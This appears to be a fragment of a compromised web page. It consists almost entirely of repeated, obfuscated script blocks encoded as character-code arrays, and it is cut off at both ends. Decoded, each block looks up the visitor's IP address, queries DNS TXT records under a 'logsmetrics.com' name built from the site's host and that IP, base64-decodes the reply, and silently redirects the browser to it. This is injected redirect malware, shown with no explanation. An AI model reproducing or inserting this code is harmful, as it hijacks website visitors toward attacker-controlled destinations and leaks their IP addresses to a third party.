9,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,